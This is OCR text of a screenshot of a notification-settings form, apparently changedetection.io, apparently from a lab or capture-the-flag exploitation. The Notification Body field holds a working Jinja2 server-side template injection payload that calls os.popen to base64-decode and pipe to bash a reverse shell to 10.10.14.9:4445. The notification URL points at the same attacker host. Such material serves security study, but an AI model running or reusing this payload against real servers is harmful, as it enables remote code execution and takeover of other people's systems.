 Notification URL List
post://10.10.14.9:4445/test
Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important
notes.
discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text,
title.
tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown
gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
Hola bb
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('echo
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuOS80NDQ1IDA+JjE=|base64 -d|bash').read() }}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders